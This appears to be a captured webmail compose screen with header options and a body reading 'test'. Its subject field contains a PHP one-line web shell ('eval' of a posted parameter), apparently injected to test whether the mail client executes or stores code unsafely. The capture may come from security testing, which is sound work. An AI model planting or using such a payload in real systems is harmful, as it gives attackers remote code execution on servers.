 From p48 <p48@localhost> Edit identities
To fforu@qwe.com
Add Cc Add Bcc Add Reply-To Add Followup-To
Subject <?php @eval($_POST[x]); ?>
Editor type Plain text Priority Normal Return receipt Save sent message in Sent
test